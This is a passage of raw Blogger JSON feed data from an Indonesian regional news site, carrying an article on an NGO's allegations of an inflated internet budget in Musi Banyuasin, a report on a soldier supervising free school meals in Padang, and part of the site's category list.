href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimCbtO58MKplvX8fWK3mFtYSZSZXwj4KW_dtAR9R_W_N_7IvxKF-e-O8V_DyEMNL9DHDzNr4gUn5LgLbPlYPJp5scmLhwhh4b5pAPe1nyyHXbl16u6Xd4m-tHUzvl1bXpa1PbxShdsmtysygKhiW5igJIswY50mddSV5c79dQoVX9dNYyXxKCMSA7Nxwo\/s400\/IMG-20260126-WA0020.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"400\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimCbtO58MKplvX8fWK3mFtYSZSZXwj4KW_dtAR9R_W_N_7IvxKF-e-O8V_DyEMNL9DHDzNr4gUn5LgLbPlYPJp5scmLhwhh4b5pAPe1nyyHXbl16u6Xd4m-tHUzvl1bXpa1PbxShdsmtysygKhiW5igJIswY50mddSV5c79dQoVX9dNYyXxKCMSA7Nxwo\/w640-h360\/IMG-20260126-WA0020.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003ESupriyadi Ketua\u003C\/span\u003E\u0026nbsp; Umum LSM Gransi\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EMWawasan\u003C\/span\u003E\u003C\/b\u003E, Musi Banyuasin (SUMSEL)~ Pengelolaan anggaran Dinas Komunikasi dan Informatika (Kominfo) Kabupaten Musi Banyuasin (Muba) Tahun Anggaran 2025 kini berada di titik kritis. Alokasi dana puluhan miliar rupiah yang bersumber dari APBD dinilai tidak rasional, sarat kejanggalan, dan patut diduga mengandung praktik mark up hingga fiktif.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESorotan publik menguat setelah terungkap adanya anggaran lebih dari Rp 6,9 miliar hanya untuk sektor internet dan jaringan, yang terdiri dari Belanja Internet Satelit, Belanja Bandwidth untuk Seluruh Perangkat Daerah, serta Belanja Sewa Jaringan Metro Ethernet. Ketiga pos tersebut secara fungsi saling berkaitan dan berpotensi tumpang tindih, namun justru dianggarkan terpisah dengan nilai sangat besar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESecara logika anggaran dan prinsip efisiensi APBD, besaran dana tersebut dinilai tidak masuk akal untuk ukuran satu kabupaten, terlebih tanpa penjelasan teknis terbuka terkait kebutuhan riil, cakupan layanan, serta dampak langsung terhadap pelayanan publik.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKondisi ini memunculkan dugaan kuat terjadinya pemborosan sistematis, bahkan indikasi kegiatan yang hanya rapi di dokumen namun nihil di lapangan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKetua LSM GRANSI, Supriyadi, menegaskan bahwa anggaran Kominfo Muba telah melewati batas kewajaran.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Anggaran internet lebih dari Rp 6,9 miliar dalam satu tahun itu bukan kelalaian biasa. Ini patut diduga mark up, bahkan fiktif. Jika tidak ada penjelasan teknis dan audit terbuka, maka publik berhak curiga ada permainan anggaran,” tegas Supriyadi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EHIBAH KE POLDA SUMSEL DINILAI JANGGAL DAN MENYIMPANG\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETak kalah mencolok, Kominfo Muba juga menganggarkan Rp 1.116.667.050 untuk Belanja Hibah Barang kepada Pemerintah Pusat, berupa pengadaan sarana dan prasarana Ruang CAT Assessment Center Polda Sumatera Selatan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHibah tersebut memantik tanda tanya besar, sebab menggunakan APBD Kabupaten Musi Banyuasin untuk membiayai instansi vertikal pusat, yang seharusnya menjadi kewenangan APBN atau minimal APBD Provinsi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Apa urgensi kabupaten menghibahkan fasilitas ke Polda Sumsel? Apa manfaat langsungnya bagi masyarakat Musi Banyuasin? Kalau tidak bisa dijelaskan, ini bukan sekadar janggal, tapi patut diduga menyimpang dari asas kepatutan dan keadilan anggaran,” ujar Supriyadi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EGRANSI menilai hibah tersebut berpotensi melanggar prinsip akuntabilitas, efektivitas, dan kepentingan daerah, sekaligus membuka ruang konflik kepentingan yang serius.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EDESAK KEJATI, UJI NYALI PENEGAK HUKUM\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAtas rangkaian kejanggalan tersebut, LSM GRANSI secara resmi mendesak Kejaksaan Tinggi Sumatera Selatan (Kejati Sumsel) untuk segera memanggil dan memeriksa Kepala Dinas Kominfo Muba beserta seluruh jajarannya, tanpa kompromi dan tanpa tebang pilih.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Ini ujian integritas Kejati Sumsel. Semua laporan dugaan korupsi wajib diperiksa. Negara tidak boleh kalah oleh kekuasaan dan anggaran,” kata Supriyadi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENada Supriyadi mengeras ketika menyinggung tanggung jawab institusional aparat penegak hukum.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Kalau Kejati Sumsel tidak mampu membuktikan dan mengungkap dugaan ini, maka lebih baik seluruh penyidik dievaluasi. Bahkan Kejati Sumsel lebih baik mundur. Jangan pertaruhkan kepercayaan publik demi membiarkan anggaran bermasalah,” tegasnya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EAKSI DAMAI, KONFRONTASI TERBUKA KE POLDA\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESebagai bentuk tekanan publik, GRANSI memastikan akan menggelar aksi damai di Kejati Sumsel dan Polda Sumatera Selatan. Dalam aksi tersebut, GRANSI akan mempertanyakan secara langsung kepada Polda Sumsel terkait dasar hukum, mekanisme penerimaan, dan penggunaan dana hibah APBD Musi Banyuasin.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Kami akan tanya langsung ke Polda Sumsel. Ini uang rakyat. Tidak boleh ada satu rupiah pun yang gelap atau disalahgunakan,” ujar Supriyadi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EGRANSI juga menuntut audit menyeluruh, baik administrasi, kontraktual, maupun fisik, terhadap seluruh kegiatan Dinas Kominfo Muba yang dinilai bermasalah.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Jangan sampai anggaran miliaran rupiah hanya indah di atas kertas, tetapi nol manfaat di lapangan. Jika dibiarkan, ini bukan sekadar persoalan daerah, tapi preseden buruk tata kelola negara,” pungkasnya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHingga berita ini diterbitkan, Dinas Kominfo Kabupaten Musi Banyuasin, belum memberikan klarifikasi resmi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E#Red\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/2652922450604726616\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/dinas-kominfo-musi-banyuasin-diduga.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/2652922450604726616"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/2652922450604726616"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/dinas-kominfo-musi-banyuasin-diduga.html","title":"Dinas Kominfo Musi Banyuasin Diduga  Fiktifkan  Anggaran Internet Milyaran Rupiah"}],"author":[{"name":{"$t":"Redaktur"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09028719681535802748"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpFvWDgxEfe_p1yU6k5fKoxY3WXk64pgSRiwne9jEQLf1p6UpgWvq3qE8nM_yvQ9PU_ihMDObNN3I327nCivVFqGur8cqragJ6GsWa4fxQKzzv82W_EANztEgVq2hO_q1FIXCYu63jM2_2-jSYWSCdWNdNFXUxiwx114iBgqyRQH4\/s220\/Logopit_1633699023540.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimCbtO58MKplvX8fWK3mFtYSZSZXwj4KW_dtAR9R_W_N_7IvxKF-e-O8V_DyEMNL9DHDzNr4gUn5LgLbPlYPJp5scmLhwhh4b5pAPe1nyyHXbl16u6Xd4m-tHUzvl1bXpa1PbxShdsmtysygKhiW5igJIswY50mddSV5c79dQoVX9dNYyXxKCMSA7Nxwo\/s72-w640-h360-c\/IMG-20260126-WA0020.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-7709715894513146444"},"published":{"$t":"2026-01-26T10:34:00.003+07:00"},"updated":{"$t":"2026-01-26T10:34:24.252+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Padang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumbar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNI"}],"title":{"type":"text","$t":"Babinsa Ikut Serta Dalam Pendampingan dan Pengawasan Pelaksanaan SPPG di Sekolah"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPR_ElRlGB3EAsAPgZjenyBTwTL-XQ8KDjG5AKDf-tFjtLeOKA2p2SEvmneP59xCiUEOpTFDOJn42fIEtgPFUnEuIieJX_rX-ZsB7V1dlVvbyugqR7Ovfb1WoKD5WHjbElIhaOA8XG7QlHdmfRqCH-sYX0uN6PCr07Ngis8Z4sAGJFIQF2LUErwreHlFg\/s1600\/22928.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPR_ElRlGB3EAsAPgZjenyBTwTL-XQ8KDjG5AKDf-tFjtLeOKA2p2SEvmneP59xCiUEOpTFDOJn42fIEtgPFUnEuIieJX_rX-ZsB7V1dlVvbyugqR7Ovfb1WoKD5WHjbElIhaOA8XG7QlHdmfRqCH-sYX0uN6PCr07Ngis8Z4sAGJFIQF2LUErwreHlFg\/s16000\/22928.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EMWawasan, \u003C\/span\u003E\u003C\/b\u003EPadang (SUMBAR)~ Dalam rangka mendukung Program Satuan Pelayanan Pemenuhan Gizi (SPPG), Babinsa Koramil 04\/LL Kodim 0312\/Padang Sertu Irwan Herman melaksanakan pendampingan dan pengawasan pendistribusian makanan bergizi gratis ke sekolah-sekolah di wilayah Kelurahan Lubuk Begalung,Kec.Lubuk Begalung Kota Padang. pada Senin (26\/01\/2026).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPendistribusian makanan bergizi gratis ini menyasar para siswa sebagai upaya membantu pemenuhan kebutuhan gizi sejak dini serta mendukung peningkatan kesehatan dan konsentrasi belajar anak di lingkungan sekolah.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProgram ini merupakan bagian dari komitmen pemerintah dalam menciptakan generasi muda yang sehat dan berkualitas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBabinsa Sertu Irwan Herman hadir langsung di lokasi untuk memastikan proses pendistribusian berjalan tertib,aman,dan tepat sasaran. Selain itu, Babinsa juga berkoordinasi dengan pihak sekolah dan petugas SPPG agar kegiatan berjalan lancar sesuai dengan ketentuan yang telah ditetapkan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKehadiran Babinsa dalam kegiatan ini merupakan wujud nyata peran TNI AD melalui aparat kewilayahan dalam mendukung program pemerintah, khususnya di bidang kesehatan dan pemenuhan gizi bagi anak sekolah.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMelalui kegiatan pendistribusian makanan bergizi gratis ini, diharapkan dapat memberikan manfaat positif bagi para siswa serta menumbuhkan kesadaran akan pentingnya asupan gizi seimbang untuk menunjang pertumbuhan dan prestasi belajar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E#Irwan Herman\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/7709715894513146444\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/babinsa-ikut-serta-dalam-pendampingan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/7709715894513146444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/7709715894513146444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/babinsa-ikut-serta-dalam-pendampingan.html","title":"Babinsa Ikut Serta Dalam Pendampingan dan Pengawasan Pelaksanaan SPPG di Sekolah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPR_ElRlGB3EAsAPgZjenyBTwTL-XQ8KDjG5AKDf-tFjtLeOKA2p2SEvmneP59xCiUEOpTFDOJn42fIEtgPFUnEuIieJX_rX-ZsB7V1dlVvbyugqR7Ovfb1WoKD5WHjbElIhaOA8XG7QlHdmfRqCH-sYX0uN6PCr07Ngis8Z4sAGJFIQF2LUErwreHlFg\/s72-c\/22928.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mediawawasan.com/feeds/posts/default/-/Asusila?alt=json-in-script&max-results=5&callback=jQuery1110002261501842153346_1769460844607&_=1769460844608
body_size: 9869
content:
// API callback
jQuery1110002261501842153346_1769460844607({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640"},"updated":{"$t":"2026-01-27T00:35:43.849+07:00"},"category":[{"term":"Sumbar"},{"term":"Padang"},{"term":"TNI"},{"term":"Nasional"},{"term":"Riau"},{"term":"Sumsel"},{"term":"Sarolangun"},{"term":"Muratara"},{"term":"Internasional"},{"term":"Dharmasraya"},{"term":"Lampung"},{"term":"Padang Pariaman"},{"term":"Pasaman Barat"},{"term":"Polisi"},{"term":"Dumai"},{"term":"Jakarta"},{"term":"Sumut"},{"term":"Hukum"},{"term":"Pelalawan"},{"term":"Pendidikan"},{"term":"Kalteng"},{"term":"Pasaman"},{"term":"Jambi"},{"term":"Jateng"},{"term":"Kriminal"},{"term":"ekonomi"},{"term":"Pulang Pisau"},{"term":"Sulsel"},{"term":"sumatera barat"},{"term":"Batu Bara"},{"term":"Sijunjung"},{"term":"Kota Dumai"},{"term":"pemko padang"},{"term":"Solok"},{"term":"Pariwisata"},{"term":"Pekanbaru"},{"term":"jawa"},{"term":"Olahraga"},{"term":"DPRD Pulang Pisau"},{"term":"Sumatera Selatan"},{"term":"Artikel"},{"term":"politik\u0026Geografis"},{"term":"Narkoba"},{"term":"Kab.  Batang"},{"term":"Kepri"},{"term":"Kota Metro"},{"term":"Pilkada"},{"term":"Politik Geografis"},{"term":"OKI"},{"term":"lubeg"},{"term":"Jawa Barat"},{"term":"Aceh"},{"term":"KBRI"},{"term":"Papua"},{"term":"Advertorial"},{"term":"Sawahlunto"},{"term":"Jabar"},{"term":"Politik"},{"term":"Jatim"},{"term":"PPWI"},{"term":"Sports"},{"term":"bencana"},{"term":"takalar"},{"term":"Padang Panjang"},{"term":"Limapuluh Kota"},{"term":"Payakumbuh"},{"term":"Tanggamus"},{"term":"sosial \u0026 budaya"},{"term":"Porprov"},{"term":"Garut"},{"term":"Peristiwa"},{"term":"Sosial  Budaya"},{"term":"Pessel"},{"term":"Dirgahayu"},{"term":"Haji"},{"term":"Iklan"},{"term":"Agam"},{"term":"sekterian"},{"term":"Opini"},{"term":"Surabaya"},{"term":"Asusila"},{"term":"Kab Solok"},{"term":"Kesehatan"},{"term":"Sosial"},{"term":"Tulang Bawang"},{"term":"Bukittinggi"},{"term":"Pariaman"},{"term":"Parlement"},{"term":"Medan"},{"term":"BRI"},{"term":"Cirebon Kota"},{"term":"Jokowi"},{"term":"Kabupaten Solok"},{"term":"Wawasan"},{"term":"budaya"},{"term":"Antariksa"},{"term":"Cirebon"},{"term":"Indragiri Hilir"},{"term":"Kota Pekalongan"},{"term":"Pembunuhan"},{"term":"KPU"},{"term":"Kab Tanahdatar"},{"term":"Kab. Lingga"},{"term":"Kab. Pekalongan"},{"term":"Kota Payakumbuh"},{"term":"Lampung timur"},{"term":"Sulawesi"},{"term":"war"},{"term":"Bantuan"},{"term":"Investigasi"},{"term":"Selebriti"},{"term":"partai Politik"},{"term":"Bali"},{"term":"Bandung"},{"term":"Banten"},{"term":"Jawa Timur"},{"term":"Kuliner"},{"term":"News"},{"term":"Bukit Tinggi"},{"term":"Irian Jaya"},{"term":"Kab Pekalongan"},{"term":"Kampar"},{"term":"Nusantara"},{"term":"Tanjung Jabung Barat"},{"term":"korupsi"},{"term":"Bawaslu"},{"term":"Bogor"},{"term":"Karimun"},{"term":"Tanah Datar"},{"term":"Kampus"},{"term":"Lampung Utara"},{"term":"Bengkulu"},{"term":"Palembang"},{"term":"Sumatera Utara"},{"term":"Teknologi"},{"term":"Kab.Barru"},{"term":"Sarolangun Nasional"},{"term":"Batam"},{"term":"IKA"},{"term":"Kalimantan"},{"term":"Makasar"},{"term":"Padang Pajang"},{"term":"palapa"},{"term":"polsek lubeg"},{"term":"teroris"},{"term":"Batang"},{"term":"Rohil"},{"term":"bpbd"},{"term":"otomotif"},{"term":"KKP"},{"term":"Solok selatan"},{"term":"damkar"},{"term":"Film"},{"term":"Jawa Tengah"},{"term":"Kemenpora"},{"term":"Kota Pagar Alam"},{"term":"Malang"},{"term":"Panwaslu"},{"term":"Pariwara"},{"term":"Aspirasi"},{"term":"Kab. Batang"},{"term":"Kediri"},{"term":"Lakalantas"},{"term":"Palangkaraya"},{"term":"Sumbawa"},{"term":"karang taruna"},{"term":"sumatera"},{"term":"Adat"},{"term":"Bidik Lensa"},{"term":"Bilateral"},{"term":"Bintan"},{"term":"Business"},{"term":"KPK"},{"term":"Kalsel"},{"term":"Kota Lubuklinggau"},{"term":"NTB"},{"term":"Sejarah"},{"term":"kab. Asahan"},{"term":"Bandar Lampung"},{"term":"Bengkalis"},{"term":"Bisnis"},{"term":"Fashion"},{"term":"Kab Barru"},{"term":"Kab.  Kepulauan Mentawai"},{"term":"Lamongan"},{"term":"May Day"},{"term":"Pasbar"},{"term":"Penyakit"},{"term":"SEA Games"},{"term":"Semarang"},{"term":"Sulut"},{"term":"usa"},{"term":"Asia"},{"term":"Epidemi"},{"term":"Gowa"},{"term":"IKB"},{"term":"Kab. Bengkalis"},{"term":"Kab. Simalungun"},{"term":"Kaltim"},{"term":"Kota Pariaman"},{"term":"Pagar Alam"},{"term":"Pembangunan"},{"term":"Penembakan"},{"term":"Rokan Hulu"},{"term":"humaspemko"},{"term":"infotorial"},{"term":"musi rawas"},{"term":"Agama"},{"term":"Banjarmasin"},{"term":"Eropa"},{"term":"Ham"},{"term":"Industri"},{"term":"Kab Solsel"},{"term":"Kalimantan Utara"},{"term":"Karawang"},{"term":"Kendari"},{"term":"Kominfo"},{"term":"Labuhabatu"},{"term":"Labuhanbatu Selatan"},{"term":"Lapaspdg"},{"term":"Madura"},{"term":"Maluku"},{"term":"OTT"},{"term":"Perpres"},{"term":"Satpol PP"},{"term":"Serang"},{"term":"Society"},{"term":"Sultra"},{"term":"Tebo"},{"term":"Yogyakarta"},{"term":"dprd"},{"term":"iklan ramadhan"},{"term":"pkb"},{"term":"Australia"},{"term":"Balikpapan"},{"term":"Banda Aceh"},{"term":"Bangka Belitung"},{"term":"Banyuasin"},{"term":"Barito Timur"},{"term":"Bojonegoro"},{"term":"Cianjur"},{"term":"DCT Caleg Padang Panjang"},{"term":"Festival"},{"term":"Galeri Photo"},{"term":"Iklan Hut RI"},{"term":"Iklan PGRI"},{"term":"Jakarta Barat"},{"term":"KPU Kota Payakumbuh"},{"term":"Kab Siak"},{"term":"Kab. Boyolali"},{"term":"Kab. Kebumen"},{"term":"Kab. Kendal"},{"term":"Kalbar"},{"term":"Kemenag"},{"term":"Kota Bangkinang"},{"term":"Lowongan Kerja"},{"term":"Luki"},{"term":"Madiun"},{"term":"Mamuju"},{"term":"Manado"},{"term":"Merangin"},{"term":"OKU"},{"term":"Ogan Ilir"},{"term":"Painan"},{"term":"Papu Barat"},{"term":"Papua Barat"},{"term":"Penyeludup"},{"term":"Ponorogo"},{"term":"SMP"},{"term":"Sinjai"},{"term":"Sulteng"},{"term":"Sumedang"},{"term":"Tanjungpinang"},{"term":"Trenggalek"},{"term":"Tulang Pisau"},{"term":"Tulungagung"},{"term":"ahok"},{"term":"fksp"},{"term":"iklan hut pemkab"},{"term":"karangtaruna"},{"term":"viral"},{"term":"Aceh Timur"},{"term":"Africa"},{"term":"Al"},{"term":"Amerika"},{"term":"Arab Saudi"},{"term":"BPN"},{"term":"Balige"},{"term":"Barito Utara"},{"term":"Bekasi"},{"term":"Bunuhdiri"},{"term":"Buruh"},{"term":"Busana"},{"term":"Cerpen"},{"term":"Cilacap"},{"term":"Demak"},{"term":"Demo"},{"term":"Fauna"},{"term":"Gempa"},{"term":"Goro"},{"term":"Gunung Kidul"},{"term":"Hjk 356"},{"term":"Hoaks"},{"term":"Hulu Sungai Selatan"},{"term":"Hutan"},{"term":"Iklan Bank Nagari"},{"term":"Iklan Hari Lahir Pancasila"},{"term":"Iklan Natura"},{"term":"Ilegal"},{"term":"Info"},{"term":"Iran"},{"term":"Jakarta Timur"},{"term":"Jakarta pusat"},{"term":"Jember"},{"term":"Jombang"},{"term":"Kab. Blora"},{"term":"Kartini"},{"term":"Kemenhub"},{"term":"Kode Etik"},{"term":"Konawe"},{"term":"Kontak"},{"term":"Korea Selatan"},{"term":"Korsel"},{"term":"Kota Depok"},{"term":"Kota Malang"},{"term":"Kota Mojokerto"},{"term":"Kota Pekalongn"},{"term":"Kota Semarang"},{"term":"Kotaringin Barat"},{"term":"Kotawaringin Barat"},{"term":"Kuansing"},{"term":"Labuhanbatu Utara"},{"term":"Lansia"},{"term":"Lembata"},{"term":"Liga 1 2019"},{"term":"Lingga"},{"term":"Lombok"},{"term":"Magelang"},{"term":"Magetan"},{"term":"Mandailing Natal"},{"term":"Menhub"},{"term":"Merauke"},{"term":"Mitos"},{"term":"Morowali Utara"},{"term":"Muara Enim"},{"term":"Muaro Bungo"},{"term":"Muko- Muko"},{"term":"Mura"},{"term":"Musrenbang"},{"term":"Mutasi"},{"term":"NTT"},{"term":"Namibia"},{"term":"Nganjuk"},{"term":"P"},{"term":"Palestina"},{"term":"Pedoman Media Siber"},{"term":"Pemuda"},{"term":"Pengumuman"},{"term":"Polsek Pauh"},{"term":"Pontianak"},{"term":"Probolinggo"},{"term":"Prostitusi"},{"term":"Pungli"},{"term":"Rabat"},{"term":"Religi"},{"term":"S"},{"term":"SD"},{"term":"SMA\/ SMU"},{"term":"Sekadau"},{"term":"Selandia Baru"},{"term":"Semen Padangfc"},{"term":"Sergai"},{"term":"Sleman"},{"term":"Sukabumi"},{"term":"Sulawesi Tenggara"},{"term":"Sulbar"},{"term":"Sumenep"},{"term":"Sungai Penuh"},{"term":"TDS 2021"},{"term":"TKW"},{"term":"Tangerang"},{"term":"Tanjab Barat"},{"term":"Tanjung balai"},{"term":"Tarif Iklan"},{"term":"Tebing Tinggi"},{"term":"Teluk Kuantan"},{"term":"Tembilahan"},{"term":"Tentang"},{"term":"Toba Samosir"},{"term":"Tokoh"},{"term":"Turkey"},{"term":"Turki"},{"term":"UINSuska"},{"term":"Undang Undang"},{"term":"aster biru"},{"term":"bkkbn"},{"term":"demo ahok."},{"term":"dinsospdg"},{"term":"diskominfo"},{"term":"featura"},{"term":"gambar"},{"term":"hari pahlawan"},{"term":"izet"},{"term":"jat"},{"term":"kataru"},{"term":"katsru"},{"term":"min3pdg"},{"term":"nanggalo"},{"term":"padsel"},{"term":"parlaw"},{"term":"perdata"},{"term":"pnp"},{"term":"polda sumbar"},{"term":"polpp"},{"term":"ppp"},{"term":"redaksi"},{"term":"ria"},{"term":"rili"},{"term":"sekolah dasar"},{"term":"simse"},{"term":"smp17"},{"term":"sumu"},{"term":"talaud"},{"term":"tds"},{"term":"tjsaba"},{"term":"turun tangan"},{"term":"upacara"}],"title":{"type":"text","$t":"Media 